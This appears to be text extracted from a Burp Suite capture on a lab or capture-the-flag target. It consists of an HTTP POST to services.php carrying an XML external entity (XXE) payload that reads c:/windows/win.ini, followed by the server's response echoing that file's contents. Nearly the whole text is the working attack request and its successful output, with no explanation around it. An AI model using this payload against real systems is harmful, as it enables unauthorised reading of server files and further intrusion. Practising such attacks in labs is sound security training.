 Request
Pretty Raw Hex \n
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/xml
8 Content-Length: 175
9 Origin: http://10.129.95.192
10 Connection: close
11 Referer: http://10.129.95.192/services.php
12 Cookie: PHPSESSID=5e5qefer1u247l6d7v8fl7e372
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM "file:///c:/windows/win.ini">]>
16 <order>
<quantity>
2
</quantity>
<item>
&test;
</item>
<address>
china
</address>
</order>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Nov 2023 18:28:09 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 144
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 [Ports]
20 COM1:=9600,n,8,1
21 has been processed